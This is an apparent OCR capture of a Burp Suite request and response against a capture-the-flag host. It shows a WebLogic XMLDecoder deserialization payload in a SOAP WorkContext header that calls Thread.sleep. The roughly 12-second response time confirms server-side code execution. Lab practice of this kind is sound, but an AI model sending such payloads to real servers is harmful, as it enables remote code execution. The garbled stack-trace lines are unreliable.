 Send
Cancel
< ▼
> ▼
Target: http://node5.buuoj.cn:26026
HTTP/1
Request
Pretty Raw Hex
\n
1
2
3
4
5
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Content-type:text/xml
9 Content-Length: 427
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java class="java.beans.XMLDecoder">
15 <object class="java.lang.Thread" method="sleep">
16 <long>
12000
</long>
17 </object>
18 </java>
19 </work:WorkContext>
20 </soapenv:Header>
21 <soapenv:Body/>
22 </soapenv:Envelope>
23
24
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 26 Jun 2025 21:49:16 GMT
3 Content-Type: text/xml; charset=utf-8
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 5045
6
7 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.lang.NullPointerException
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.NullPointerException" note="To disable this feature,
set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<ns2:stackTrace>
<ns2:frame class="
workarea.spi.WorkContextEntryImpl" file="
line="93" method="readEntry"/><
ns2:frame class= workarea.WorkContextLocalMap"
file="WorkContextLocalMap. "179" method="
receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method=
/><ns2:frame class="
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 4
Inspector
Notes
Custom actions
Done
5,216 bytes | 12,298 millis
Event log (13)
All issues
Memory: 187.1MB
Disabled